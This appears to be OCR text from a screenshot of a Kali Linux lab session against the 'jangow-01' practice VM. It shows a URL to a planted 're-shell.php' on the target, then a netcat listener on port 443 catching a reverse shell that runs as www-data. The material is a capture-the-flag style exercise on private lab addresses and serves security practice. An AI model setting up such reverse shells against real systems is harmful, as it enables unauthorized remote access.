 192.168.159.153/site/re-shell.php
kali-linux-2023.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023.2-vmware-a... jangow-01-1.0.1
1 2 3 4
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
directory-li...
File System
┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.153] 38962
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$